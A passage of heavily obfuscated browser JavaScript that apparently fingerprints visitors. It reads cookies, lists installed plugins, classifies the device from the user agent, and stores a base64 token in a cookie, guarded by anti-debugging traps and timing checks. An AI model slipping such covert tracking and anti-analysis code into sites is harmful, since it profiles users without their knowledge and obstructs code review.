_0x1cd10f='';var _0xc5b40e='';if(_0x41d3f6[_0xd354('0x2', '\x6b\x6d\x45\x73')](typeof _0x595701[_0xd354('0x3', '\x61\x77\x65\x47')],_0xd354('0x4', '\x78\x70\x21\x37'))){_0x1cd10f=_0x595701[_0xd354('0x5', '\x69\x23\x4f\x58')];_0xc5b40e=_0x1cd10f[_0xd354('0x6', '\x23\x29\x24\x57')];}var _0x853765=_0x595701[_0xd354('0x7', '\x4f\x40\x25\x62')];var _0x38f3f3=_0x595701[_0xd354('0x8', '\x6d\x67\x39\x48')];var _0x4d0d1d=new _0x595701[_0xd354('0x9', '\x53\x59\x42\x37')]()[_0xd354('0xa', '\x23\x29\x24\x57')]();var _0x30277c='';function _0x209a71(_0x4ef156){var _0x5ce509={'\x4d\x54\x59':function _0x4bac3a(_0x1dbac5,_0x5e9783){return _0x1dbac5<_0x5e9783;},'\x61\x76\x65':function _0x1fdb7c(_0x37991a,_0x57e7ab){return _0x37991a&_0x57e7ab;},'\x69\x52\x6c':function _0x2f4d10(_0x2a3c6b,_0x1ad40f){return _0x2a3c6b==_0x1ad40f;},'\x4f\x78\x6f':function _0x32e2cf(_0x34aeb8,_0xb7572e){return _0x34aeb8>>_0xb7572e;},'\x66\x41\x58':function _0x5ca985(_0x314ae3,_0x314583){return _0x314ae3<<_0x314583;},'\x43\x71\x54':function _0x34abf6(_0x5cf761,_0x18f75a){return _0x5cf761>>_0x18f75a;},'\x68\x4e\x6b':function _0x31da14(_0x157b13,_0x5adc78){return _0x157b13==_0x5adc78;},'\x4e\x79\x72':function _0x1d0ad9(_0x27ee9f,_0x1605ad){return _0x27ee9f>>_0x1605ad;},'\x74\x4e\x75':function _0x174c50(_0x519e1c,_0x4d08d5){return _0x519e1c|_0x4d08d5;},'\x76\x57\x4f':function _0xe4da93(_0x32490b,_0x441489){return _0x32490b<<_0x441489;},'\x48\x6c\x73':function _0x13396f(_0x3028b7,_0x5807c8){return _0x3028b7|_0x5807c8;},'\x77\x73\x65':function _0x12c0b9(_0x1763d4,_0x55a987){return _0x1763d4<<_0x55a987;},'\x6d\x53\x47':function _0x54410a(_0x245128,_0x44c89e){return _0x245128&_0x44c89e;},'\x49\x48\x64':function _0x1cf714(_0x6c94e5,_0x40a7ea){return _0x6c94e5>>_0x40a7ea;}};var _0x47b3dd=_0xd354('0xb', '\x61\x77\x65\x47')[_0xd354('0xc', '\x4d\x77\x33\x6c')]('\x7c'),_0x931685=0x0;while(!![]){switch(_0x47b3dd[_0x931685++]){case'\x30':while(_0x5ce509[_0xd354('0xd', '\x46\x55\x33\x48')](_0x1dbf10,_0x1c6905)){var _0x400a44=_0xd354('0xe', '\x4d\x77\x33\x6c')[_0xd354('0xf', '\x69\x23\x4f\x58')]('\x7c'),_0x28f623=0x0;while(!![]){switch(_0x400a44[_0x28f623++]){case'\x30':_0x202716+=_0x1d955a[_0xd354('0x10', '\x26\x6d\x52\x38')](_0x5ce509[_0xd354('0x11', '\x76\x74\x53\x33')](_0xea5106,0x3f));continue;case'\x31':_0xea5106=_0x4ef156[_0xd354('0x12', '\x5b\x6d\x55\x49')](_0x1dbf10++);continue;case'\x32':if(_0x5ce509[_0xd354('0x13', '\x5b\x6d\x55\x49')](_0x1dbf10,_0x1c6905)){_0x202716+=_0x1d955a[_0xd354('0x14', '\x74\x37\x36\x33')](_0x5ce509[_0xd354('0x15', '\x53\x50\x42\x57')](_0x16072a,0x2));_0x202716+=_0x1d955a[_0xd354('0x16', '\x4e\x6b\x29\x29')](_0x5ce509[_0xd354('0x17', '\x30\x69\x58\x49')](_0x5ce509[_0xd354('0x18', '\x74\x37\x36\x33')](_0x16072a,0x3),0x4));_0x202716+='\x3d\x3d';break;}continue;case'\x33':_0x16072a=_0x4ef156[_0xd354('0x19', '\x78\x70\x21\x37')](_0x1dbf10++)&0xff;continue;case'\x34':_0x202716+=_0x1d955a[_0xd354('0x1a', '\x41\x57\x54\x4a')](_0x5ce509[_0xd354('0x1b', '\x75\x7a\x43\x33')](_0x5ce509[_0xd354('0x1c', '\x5b\x6d\x55\x49')](_0x39c0a0,0xf),0x2)|_0x5ce509[_0xd354('0x1d', '\x53\x50\x42\x57')](_0xea5106&0xc0,0x6));continue;case'\x35':_0x39c0a0=_0x4ef156[_0xd354('0x1e', '\x4d\x77\x33\x6c')](_0x1dbf10++);continue;case'\x36':if(_0x5ce509[_0xd354('0x1f', '\x25\x56\x30\x6b')](_0x1dbf10,_0x1c6905)){_0x202716+=_0x1d955a[_0xd354('0x20', '\x2a\x75\x2a\x41')](_0x5ce509[_0xd354('0x21', '\x72\x23\x49\x63')](_0x16072a,0x2));_0x202716+=_0x1d955a[_0xd354('0x22', '\x25\x56\x30\x6b')](_0x5ce509[_0xd354('0x23', '\x5e\x69\x57\x66')](_0x5ce509[_0xd354('0x24', '\x76\x74\x53\x33')](_0x5ce509[_0xd354('0x1c', '\x5b\x6d\x55\x49')](_0x16072a,0x3),0x4),_0x5ce509[_0xd354('0x25', '\x72\x65\x63\x69')](_0x5ce509[_0xd354('0x26', '\x4d\x77\x33\x6c')](_0x39c0a0,0xf0),0x4)));_0x202716+=_0x1d955a[_0xd354('0x27', '\x61\x26\x54\x42')](_0x5ce509[_0xd354('0x28', '\x78\x70\x21\x37')](_0x5ce509[_0xd354('0x29', '\x53\x59\x42\x37')](_0x39c0a0,0xf),0x2));_0x202716+='\x3d';break;}continue;case'\x37':_0x202716+=_0x1d955a[_0xd354('0x2a', '\x73\x30\x36\x35')](_0x5ce509[_0xd354('0x2b', '\x44\x70\x34\x5a')](_0x16072a,0x2));continue;case'\x38':_0x202716+=_0x1d955a[_0xd354('0x2c', '\x4d\x77\x33\x6c')](_0x5ce509[_0xd354('0x2d', '\x44\x70\x34\x5a')](_0x5ce509[_0xd354('0x2e', '\x73\x30\x36\x35')](_0x5ce509[_0xd354('0x2f', '\x46\x55\x33\x48')](_0x16072a,0x3),0x4),_0x5ce509[_0xd354('0x30', '\x23\x69\x47\x71')](_0x5ce509[_0xd354('0x31', '\x70\x52\x69\x68')](_0x39c0a0,0xf0),0x4)));continue;}break;}}continue;case'\x31':_0x1dbf10=0x0;continue;case'\x32':_0x1c6905=_0x4ef156[_0xd354('0x32', '\x72\x65\x63\x69')];continue;case'\x33':var _0x202716,_0x1dbf10,_0x1c6905;continue;case'\x34':var _0x16072a,_0x39c0a0,_0xea5106;continue;case'\x35':var _0x1d955a=_0xd354('0x33', '\x54\x51\x67\x30');continue;case'\x36':_0x202716='';continue;case'\x37':return _0x202716;continue;}break;}}function _0x5f3612(_0x1e26f8){var _0x481975=_0x33e394(this,function(){var _0x36620c=function(){return'\x64\x65\x76';},_0x2962e2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x26b0d8=function(){var _0x2a9a2f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a9a2f['\x74\x65\x73\x74'](_0x36620c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1fad5e=function(){var _0x500fa3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x500fa3['\x74\x65\x73\x74'](_0x2962e2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3bb71c=function(_0xeab973){var _0x35a0cb=~-0x1>>0x1+0xff%0x0;if(_0xeab973['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x35a0cb)){_0x338701(_0xeab973);}};var _0x338701=function(_0xd3e2ea){var _0x115ad4=~-0x4>>0x1+0xff%0x0;if(_0xd3e2ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x115ad4){_0x3bb71c(_0xd3e2ea);}};if(!_0x26b0d8()){if(!_0x1fad5e()){_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3bb71c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x481975();var _0x33aa22={'\x6b\x52\x64':function _0x535185(_0x4acfb4,_0x3dd45e){return _0x41d3f6[_0xd354('0x34', '\x25\x59\x61\x49')](_0x4acfb4,_0x3dd45e);}};return function(_0x903482){_0x30277c+=_0x903482;return _0x33aa22[_0xd354('0x35', '\x6d\x67\x39\x48')](_0x1e26f8,_0x903482);};}function _0x33acbe(){var _0xb8d9d0={'\x44\x4b\x62':function _0x291203(_0x3e3382,_0x4975a2){return _0x3e3382<_0x4975a2;},'\x42\x49\x47':function _0x3719b2(_0x1f5652){return _0x1f5652();}};var _0x170288=_0xd354('0x36', '\x72\x65\x63\x69')[_0xd354('0x37', '\x32\x5a\x40\x4b')]('\x7c'),_0x4541b2=0x0;while(!![]){switch(_0x170288[_0x4541b2++]){case'\x30':for(var _0x18f3d6=0x0;_0xb8d9d0[_0xd354('0x38', '\x61\x26\x54\x42')](_0x18f3d6,_0x2dfd90[_0xd354('0x39', '\x76\x74\x53\x33')]);_0x18f3d6++){var _0x485cdf=_0x2dfd90[_0x18f3d6][_0xd354('0x3a', '\x46\x55\x33\x48')](0x0,_0x2dfd90[_0x18f3d6][_0xd354('0x3b', '\x23\x38\x46\x23')]('\x3d'));var _0x3fa2f7=_0x2dfd90[_0x18f3d6][_0xd354('0x3c', '\x4f\x40\x25\x62')](_0x2dfd90[_0x18f3d6][_0xd354('0x3d', '\x4d\x4f\x6c\x28')]('\x3d')+0x1,_0x2dfd90[_0x18f3d6][_0xd354('0x3e', '\x53\x50\x42\x57')]);if(_0x1319e7[_0xd354('0x3f', '\x4a\x6c\x47\x53')](_0x485cdf)){_0x3d7eb4[_0x3d7eb4[_0xd354('0x40', '\x26\x6d\x52\x38')]]=_0x3fa2f7;}}continue;case'\x31':return _0x3d7eb4;continue;case'\x32':var _0x3d7eb4=new _0x595701[_0xd354('0x41', '\x4d\x4f\x6c\x28')]();continue;case'\x33':var _0x1319e7=new _0x595701[_0xd354('0x42', '\x47\x4f\x79\x40')](_0xd354('0x43', '\x61\x77\x65\x47'));continue;case'\x34':_0xb8d9d0[_0xd354('0x44', '\x4d\x4f\x6c\x28')](_0x2acb08);continue;case'\x35':var _0x2dfd90=_0x4e6bba[_0xd354('0x45', '\x25\x56\x30\x6b')][_0xd354('0x46', '\x53\x59\x42\x37')]('\x3b');continue;}break;}}function _0x2c7985(_0x363002){var _0x5422aa={'\x57\x79\x66':function _0x1c4d7a(_0x1cdeed){return _0x1cdeed();},'\x47\x71\x47':function _0x50f3ed(_0x386f98,_0x264fb6){return _0x386f98<_0x264fb6;},'\x6f\x43\x6a':function _0x50bdc5(_0x44d9be,_0x5ddcd5){return _0x44d9be+_0x5ddcd5;},'\x6c\x4f\x48':function _0x54200(_0x3304a0,_0x850c3f){return _0x3304a0%_0x850c3f;},'\x6b\x64\x72':function _0x23eb9c(_0x155ac8,_0x5a0624){return _0x155ac8(_0x5a0624);},'\x73\x69\x6a':function _0x392ece(_0x5c4154,_0x4aa274){return _0x5c4154+_0x4aa274;},'\x68\x55\x63':function _0x53055d(_0x1ae4a7,_0x570be3){return _0x1ae4a7(_0x570be3);},'\x42\x69\x79':function _0x1bbbc3(_0x165dda,_0xe6087a){return _0x165dda+_0xe6087a;},'\x51\x63\x63':function _0x286e86(_0x569eea,_0x2e9489){return _0x569eea+_0x2e9489;},'\x5a\x61\x50':function _0x115927(_0x4b9d86,_0x167a4b,_0x1e5518){return _0x4b9d86(_0x167a4b,_0x1e5518);},'\x56\x5a\x72':function _0x4ac5af(_0x4cbe4b,_0x149a48){return _0x4cbe4b-_0x149a48;}};var _0x4ad040=_0xd354('0x47', '\x55\x6e\x71\x66')[_0xd354('0x48', '\x6d\x67\x39\x48')]('\x7c'),_0x15657f=0x0;while(!![]){switch(_0x4ad040[_0x15657f++]){case'\x30':_0x17f2e0(_0xd354('0x49', '\x23\x69\x47\x71'),_0x278e87,0x14);continue;case'\x31':var _0x25445f=_0x5422aa[_0xd354('0x4a', '\x23\x29\x24\x57')](_0x33acbe);continue;case'\x32':var _0x278e87;continue;case'\x33':var _0x3a8a0d='';continue;case'\x34':_0x5422aa[_0xd354('0x4b', '\x61\x26\x54\x42')](_0x2acb08);continue;case'\x35':_0x2acb08();continue;case'\x36':var _0xc4e0ae=_0x28405b[_0xd354('0x4c', '\x75\x7a\x43\x33')](0x0,0x1);continue;case'\x37':_0x354d[_0xd354('0x4d', '\x4c\x4e\x59\x63')]();continue;case'\x38':var _0x28405b=_0xd354('0x4e', '\x53\x59\x42\x37');continue;case'\x39':for(var _0x1dcef9=0x0;_0x5422aa[_0xd354('0x4f', '\x23\x69\x47\x71')](_0x1dcef9,_0x42c493[_0xd354('0x50', '\x61\x77\x65\x47')]);_0x1dcef9++){_0x3a8a0d+=_0x5422aa[_0xd354('0x51', '\x26\x6d\x52\x38')](_0x42c493[_0xd354('0x52', '\x23\x38\x46\x23')](_0x1dcef9),_0x355e96[_0xd354('0x53', '\x47\x4f\x79\x40')](_0x5422aa[_0xd354('0x54', '\x23\x38\x46\x23')](_0x1dcef9,_0x355e96[_0xd354('0x55', '\x23\x38\x46\x23')])))[_0xd354('0x56', '\x4c\x4e\x59\x63')](0x10);}continue;case'\x31\x30':var _0x117f2d=_0x28405b[_0xd354('0x57', '\x41\x57\x54\x4a')](0x1);continue;case'\x31\x31':var _0x55bdeb='\x56\x8e\xfc\x4e\x4e\xf1\xb6\x8e';var _0xf28ba5='';var _0x3fe883='';for (var _0x7ab37b=0x0;_0x7ab37b<0x3;_0x7ab37b++){_0xf28ba5+=_0x55bdeb[_0x7ab37b];}for (var _0xab4c29=0x3;_0xab4c29<_0x55bdeb['\x6c\x65\x6e\x67\x74\x68'];_0xab4c29++){_0x3fe883+=_0x55bdeb[_0xab4c29];}var _0xb36164='\x03\x30\xd4\x6e\xfb\x31\x84\x9c';var _0x5ba954=0x6;while(--_0x5ba954){_0xb36164=_0xb36164['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb36164[0x0];}var _0xada54f=_0xb36164;var _0xfb2c6f=_0xb36164['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xfb2c6f){_0xada54f=_0xada54f['\x73\x75\x62\x73\x74\x72'](0x1)+_0xada54f[0x0];}var _0x42c493=_0xd354('0x58', '\x59\x59\x32\x31\x77\xc7\x51\x65');continue;case'\x31\x32':var _0x355e96=_0x5140a4[_0xd354('0x59', '\x55\x6e\x71\x66')]();continue;case'\x31\x33':for(var _0x1dcef9=0x0;_0x1dcef9<_0x25445f[_0xd354('0x5a', '\x46\x55\x33\x48')];_0x1dcef9++){_0x5140a4[_0x1dcef9]=_0x5422aa[_0xd354('0x5b', '\x68\x73\x2a\x4d')](_0x544316,_0x5422aa[_0xd354('0x5c', '\x54\x51\x67\x30')](_0x363002,_0x25445f[_0x1dcef9]));}continue;case'\x31\x34':_0x354d[_0xd354('0x5d', '\x37\x29\x36\x45')](_0x5422aa[_0xd354('0x5e', '\x44\x70\x34\x5a')](btoa,_0x363002));continue;case'\x31\x35':var _0x5140a4=new _0x595701[_0xd354('0x5f', '\x35\x71\x5e\x77')](_0x25445f[_0xd354('0x60', '\x5e\x69\x57\x66')]);continue;case'\x31\x36':_0x278e87=_0x5422aa[_0xd354('0x61', '\x47\x4f\x79\x40')](btoa,_0x5422aa[_0xd354('0x62', '\x44\x70\x34\x5a')](_0x5422aa[_0xd354('0x63', '\x72\x23\x49\x63')](_0x5422aa[_0xd354('0x64', '\x4f\x40\x25\x62')](_0x5422aa[_0xd354('0x65', '\x6b\x6d\x45\x73')](_0xd354,_0x5422aa[_0xd354('0x66', '\x69\x23\x4f\x58')](_0x354d[_0xd354('0x67', '\x4c\x4e\x59\x63')],0x1),_0x42c493[_0xd354('0x68', '\x4e\x6b\x29\x29')](0x0,0x5))+_0xd354('0x69', '\x4c\x4e\x59\x63'),_0x355e96),_0xd354('0x6a', '\x70\x52\x69\x68')),_0x3a8a0d));continue;}break;}}function _0x544316(_0x4927b1){var _0x14d4fe=0x0;for(var _0x2cf1ee=0x0;_0x41d3f6[_0xd354('0x6b', '\x47\x72\x5a\x47')](_0x2cf1ee,_0x4927b1[_0xd354('0x6c', '\x4d\x4f\x6c\x28')]);_0x2cf1ee++){_0x14d4fe+=_0x4927b1[_0xd354('0x6d', '\x61\x77\x65\x47')](_0x2cf1ee);}_0x2acb08();return _0x14d4fe;}function _0x17f2e0(_0x2c60ee,_0x3bfd09,_0x3ceb24){var _0x142c45='';var _0x24b553=_0xd354('0x6e', '\x37\x29\x36\x45');var _0x381539='';var _0x42029b='';for(var _0x246c34=0x0;_0x41d3f6[_0xd354('0x6f', '\x54\x51\x67\x30')](_0x246c34,0x6);_0x246c34++){_0x381539+=_0x24b553[_0x246c34];}for(var _0x546222=0x6;_0x546222<_0x24b553[_0xd354('0x70', '\x47\x72\x5a\x47')];_0x546222++){_0x42029b+=_0x24b553[_0x546222];}if(_0x3ceb24){var _0x315b03=new _0x595701[_0xd354('0x71', '\x54\x63\x44\x36')]();_0x315b03[_0xd354('0x72', '\x4a\x6c\x47\x53')](_0x41d3f6[_0xd354('0x73', '\x75\x7a\x43\x33')](_0x315b03[_0xd354('0x74', '\x46\x55\x33\x48')](),_0x41d3f6[_0xd354('0x75', '\x26\x36\x6d\x56')](_0x3ceb24,0x3e8)));var _0x142c45=_0x41d3f6[_0xd354('0x76', '\x4d\x77\x33\x6c')](_0xd354('0x77', '\x25\x59\x61\x49'),_0x315b03[_0xd354('0x78', '\x72\x65\x63\x69')]());}_0x4e6bba[_0xd354('0x79', '\x47\x4f\x79\x40')]=_0x41d3f6[_0xd354('0x7a', '\x73\x30\x36\x35')](_0x41d3f6[_0xd354('0x7b', '\x25\x59\x61\x49')](_0x41d3f6[_0xd354('0x7c', '\x25\x56\x30\x6b')](_0x2c60ee,'\x3d'),_0x3bfd09),_0x142c45)+_0xd354('0x7d', '\x54\x51\x67\x30');}function _0x57a754(){var _0x54683a={'\x6b\x49\x57':function _0x199598(_0x19561b,_0x32b96c){return _0x41d3f6[_0xd354('0x7e', '\x4c\x4e\x59\x63')](_0x19561b,_0x32b96c);},'\x6c\x73\x6c':function _0x262d4c(_0x23e002,_0x58e175){return _0x41d3f6[_0xd354('0x7f', '\x39\x53\x43\x36')](_0x23e002,_0x58e175);},'\x46\x63\x4f':function _0x99ad59(_0x580e90,_0x4b0168){return _0x41d3f6[_0xd354('0x80', '\x30\x69\x58\x49')](_0x580e90,_0x4b0168);},'\x70\x51\x6c':function _0x458ea8(_0x26bd37,_0x532152){return _0x41d3f6[_0xd354('0x81', '\x53\x50\x42\x57')](_0x26bd37,_0x532152);},'\x6f\x66\x76':function _0x104689(_0x4ebe36,_0x33075d){return _0x4ebe36%_0x33075d;},'\x55\x64\x4d':function _0x7992f(_0x29e41a,_0x222b11){return _0x41d3f6[_0xd354('0x82', '\x61\x77\x65\x47')](_0x29e41a,_0x222b11);}};function _0x419f8(_0x5b5d87){if(_0x54683a[_0xd354('0x83', '\x78\x70\x21\x37')](_0x54683a[_0xd354('0x84', '\x5b\x6d\x55\x49')]('',_0x54683a[_0xd354('0x85', '\x41\x57\x54\x4a')](_0x5b5d87,_0x5b5d87))[_0xd354('0x86', '\x62\x26\x52\x6a')],0x1)||_0x54683a[_0xd354('0x87', '\x53\x59\x42\x37')](_0x54683a[_0xd354('0x88', '\x39\x53\x43\x36')](_0x5b5d87,0x14),0x0)){(function(){}[_0xd354('0x89', '\x46\x55\x33\x48')](_0xd354('0x8a', '\x37\x29\x36\x45'))());}else{(function(){}[_0xd354('0x8b', '\x39\x53\x43\x36')](_0xd354('0x8c', '\x52\x28\x47\x21'))());}return _0x54683a[_0xd354('0x8d', '\x41\x57\x54\x4a')](_0x419f8,++_0x5b5d87);}try{return _0x41d3f6[_0xd354('0x8e', '\x72\x23\x49\x63')](_0x419f8,0x0);}catch(_0x1d655e){}};function _0x2acb08(){if(_0x41d3f6[_0xd354('0x8f', '\x70\x52\x69\x68')](_0x41d3f6[_0xd354('0x90', '\x53\x59\x42\x37')](new _0x595701[_0xd354('0x91', '\x23\x29\x24\x57')]()[_0xd354('0x92', '\x61\x26\x54\x42')](),_0x4d0d1d),0x1f4)){_0x41d3f6[_0xd354('0x93', '\x69\x23\x4f\x58')](_0x57a754);}}function _0x228111(_0x62be5c){var _0x1829b3='';var _0x54f1f1=new Array();for(var _0x5cee9a=0x0;_0x41d3f6[_0xd354('0x94', '\x61\x77\x65\x47')](_0x5cee9a,_0x62be5c[_0xd354('0x6c', '\x4d\x4f\x6c\x28')]);_0x5cee9a++){var _0x59f206=_0x62be5c[_0x5cee9a][0x0];var _0x4e44a2=_0x62be5c[_0x5cee9a][0x2];switch(_0x62be5c[_0x5cee9a][0x1]){case _0xd354('0x95', '\x5e\x69\x57\x66'):try{if(_0x41d3f6[_0xd354('0x96', '\x70\x52\x69\x68')](typeof _0x41d3f6[_0xd354('0x97', '\x4d\x4f\x6c\x28')](_0x4e44a2),_0xd354('0x98', '\x25\x59\x61\x49'))){_0x54f1f1[_0x54f1f1[_0xd354('0x99', '\x25\x59\x61\x49')]]=_0x41d3f6[_0xd354('0x9a', '\x23\x29\x24\x57')](_0x38f3f3,_0x41d3f6[_0xd354('0x9b', '\x2a\x75\x2a\x41')](_0x59f206,_0xd354('0x9c', '\x37\x29\x36\x45')));}else{_0x54f1f1[_0x54f1f1[_0xd354('0x9d', '\x69\x23\x4f\x58')]]=_0x41d3f6[_0xd354('0x9e', '\x4f\x40\x25\x62')](_0x38f3f3,_0x41d3f6[_0xd354('0x9f', '\x26\x6d\x52\x38')](_0x59f206,_0xd354('0xa0', '\x25\x59\x61\x49')));}}catch(_0x3c9054){_0x54f1f1[_0x54f1f1[_0xd354('0xa1', '\x47\x4f\x79\x40')]]=_0x41d3f6[_0xd354('0xa2', '\x70\x52\x69\x68')](_0x38f3f3,_0x41d3f6[_0xd354('0xa3', '\x4c\x4e\x59\x63')](_0x59f206,_0xd354('0xa4', '\x53\x50\x42\x57')));}break;case _0xd354('0xa5', '\x61\x77\x65\x47'):try{try{_0x1829b3=_0x41d3f6[_0xd354('0xa6', '\x4f\x40\x25\x62')](_0x4e44a2);if(_0x41d3f6[_0xd354('0xa7', '\x47\x4f\x79\x40')](typeof _0x1829b3,_0xd354('0xa8', '\x4e\x6b\x29\x29'))){_0x54f1f1[_0x54f1f1[_0xd354('0xa9', '\x61\x26\x54\x42')]]=_0x41d3f6[_0xd354('0xaa', '\x73\x30\x36\x35')](_0x38f3f3,_0x41d3f6[_0xd354('0xab', '\x47\x72\x5a\x47')](_0x59f206,_0xd354('0xac', '\x25\x56\x30\x6b')));}else if(_0x41d3f6[_0xd354('0xad', '\x76\x74\x53\x33')](_0x1829b3,null)){_0x54f1f1[_0x54f1f1[_0xd354('0xae', '\x4d\x77\x33\x6c')]]=_0x41d3f6[_0xd354('0xaf', '\x26\x6d\x52\x38')](_0x38f3f3,_0x41d3f6[_0xd354('0xb0', '\x72\x23\x49\x63')](_0x59f206,_0xd354('0xb1', '\x4d\x4f\x6c\x28')));}else{_0x54f1f1[_0x54f1f1[_0xd354('0x3e', '\x53\x50\x42\x57')]]=_0x41d3f6[_0xd354('0xb2', '\x47\x72\x5a\x47')](_0x38f3f3,_0x41d3f6[_0xd354('0xb3', '\x4a\x6c\x47\x53')](_0x41d3f6[_0xd354('0xb4', '\x69\x23\x4f\x58')](_0x59f206,'\x3d'),_0x1829b3[_0xd354('0xb5', '\x4d\x4f\x6c\x28')]()));}}catch(_0x20e31c){_0x54f1f1[_0x54f1f1[_0xd354('0xb6', '\x39\x53\x43\x36')]]=_0x41d3f6[_0xd354('0xb7', '\x6d\x67\x39\x48')](_0x38f3f3,_0x59f206+_0xd354('0xb8', '\x39\x53\x43\x36'));break;}break;}catch(_0x5bdd87){_0x54f1f1[_0x54f1f1[_0xd354('0x67', '\x4c\x4e\x59\x63')]]=_0x41d3f6[_0xd354('0xb9', '\x54\x51\x67\x30')](_0x38f3f3,_0x41d3f6[_0xd354('0xba', '\x6c\x6b\x46\x38')](_0x59f206,'\x3d')+_0x5bdd87);}break;case _0xd354('0xbb', '\x25\x56\x30\x6b'):try{var _0x3847f3=_0xd354('0xbc', '\x37\x29\x36\x45')[_0xd354('0xbd', '\x26\x36\x6d\x56')]('\x7c'),_0x189c3e=0x0;while(!![]){switch(_0x3847f3[_0x189c3e++]){case'\x30':var _0x3eaa7c=[];continue;case'\x31':try{var _0x5ad108=_0x853765[_0xd354('0xbe', '\x4f\x40\x25\x62')][_0xd354('0xa1', '\x47\x4f\x79\x40')];if(_0x41d3f6[_0xd354('0xbf', '\x5b\x6d\x55\x49')](_0x5ad108,0x0)||_0x41d3f6[_0xd354('0xc0', '\x2a\x75\x2a\x41')](_0x5ad108,null)){_0x54f1f1[_0x54f1f1[_0xd354('0xa9', '\x61\x26\x54\x42')]]=_0x38f3f3(_0xd354('0xc1', '\x23\x69\x47\x71'));break;}}catch(_0x3487ea){_0x54f1f1[_0x54f1f1[_0xd354('0xc2', '\x54\x63\x44\x36')]]=_0x38f3f3(_0xd354('0xc3', '\x4d\x77\x33\x6c'));break;}continue;case'\x32':for(var _0x1e765f=0x0;_0x1e765f<_0x853765[_0xd354('0xc4', '\x73\x30\x36\x35')][_0xd354('0xc5', '\x72\x23\x49\x63')];_0x1e765f++){var _0x3abcd7=_0xd354('0xc6', '\x47\x72\x5a\x47')[_0xd354('0xc7', '\x23\x69\x47\x71')]('\x7c'),_0x52d25b=0x0;while(!![]){switch(_0x3abcd7[_0x52d25b++]){case'\x30':var _0xdb2da2=_0xd354('0xc8', '\x35\x71\x5e\x77');continue;case'\x31':if(_0x41d3f6[_0xd354('0xc9', '\x5e\x69\x57\x66')](_0x3eaa7c[_0xd354('0xca', '\x47\x4f\x79\x40')](_0xdb2da2),0x0)){_0x3eaa7c[_0xd354('0xcb', '\x23\x38\x46\x23')](_0xdb2da2);}continue;case'\x32':if(_0x41d3f6[_0xd354('0xcc', '\x23\x38\x46\x23')](typeof _0x853765[_0xd354('0xcd', '\x74\x37\x36\x33')][_0x1e765f],_0xd354('0xce', '\x23\x29\x24\x57'))){_0x54f1f1[_0x54f1f1[_0xd354('0xcf', '\x53\x59\x42\x37')]]=_0x41d3f6[_0xd354('0xd0', '\x23\x38\x46\x23')](_0x38f3f3,_0xd354('0xd1', '\x4a\x6c\x47\x53'));break;}continue;case'\x33':var _0x41e66a=_0x853765[_0xd354('0xd2', '\x62\x26\x52\x6a')][_0x1e765f][_0xd354('0xd3', '\x61\x77\x65\x47')];continue;case'\x34':if(_0x41d3f6[_0xd354('0xd4', '\x39\x53\x43\x36')](typeof _0x41e66a,_0xd354('0xd5', '\x72\x23\x49\x63'))){_0xdb2da2=_0xd354('0xd6', '\x68\x73\x2a\x4d');}else if(_0x41d3f6[_0xd354('0xd7', '\x62\x26\x52\x6a')](_0x41e66a[_0xd354('0xd8', '\x47\x72\x5a\x47')]('\x2e')[_0xd354('0xd9', '\x78\x70\x21\x37')],0x1)){_0xdb2da2=_0x41e66a[_0xd354('0x48', '\x6d\x67\x39\x48')]('\x2e')[_0xd354('0xda', '\x44\x70\x34\x5a')]();}continue;}break;}}continue;case'\x33':try{_0x1e765f=_0x3eaa7c[_0xd354('0xdb', '\x55\x6e\x71\x66')]('\x69');}catch(_0x6f19cd){_0x54f1f1[_0x54f1f1[_0xd354('0xdc', '\x75\x7a\x43\x33')]]=_0x41d3f6[_0xd354('0xdd', '\x25\x56\x30\x6b')](_0x38f3f3,_0xd354('0xde', '\x4f\x40\x25\x62'));break;}continue;case'\x34':for(var _0x1e765f=0x0;_0x41d3f6[_0xd354('0xdf', '\x32\x5a\x40\x4b')](_0x1e765f,_0x3eaa7c[_0xd354('0xe0', '\x37\x29\x36\x45')]);_0x1e765f++){_0x54f1f1[_0x54f1f1[_0xd354('0xc2', '\x54\x63\x44\x36')]]=_0x41d3f6[_0xd354('0xe1', '\x32\x5a\x40\x4b')](_0x38f3f3,_0x41d3f6[_0xd354('0xe2', '\x74\x37\x36\x33')](_0xd354('0xe3', '\x75\x7a\x43\x33'),_0x3eaa7c[_0x1e765f]));}continue;}break;}}catch(_0x45284b){_0x54f1f1[_0x54f1f1[_0xd354('0x5a', '\x46\x55\x33\x48')]]=_0x41d3f6[_0xd354('0xe4', '\x61\x26\x54\x42')](_0x38f3f3,_0x41d3f6[_0xd354('0xe5', '\x25\x56\x30\x6b')](_0xd354('0xe6', '\x35\x71\x5e\x77'),_0x45284b));}break;case _0xd354('0xe7', '\x78\x70\x21\x37'):if(_0x59f206===_0xd354('0xe8', '\x23\x38\x46\x23')){try{var _0x5dadde='';var _0x11afd5=navigator[_0xd354('0xe9', '\x4c\x4e\x59\x63')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd354('0xea', '\x26\x36\x6d\x56')](_0x11afd5)){_0x5dadde=_0xd354('0xeb', '\x53\x59\x42\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd354('0xec', '\x6b\x6d\x45\x73')](_0x11afd5)){_0x5dadde=_0xd354('0xed', '\x44\x70\x34\x5a');}else{_0x5dadde=_0xd354('0xee', '\x75\x7a\x43\x33');}_0x54f1f1[_0x54f1f1[_0xd354('0x3e', '\x53\x50\x42\x57')]]=_0x41d3f6[_0xd354('0xef', 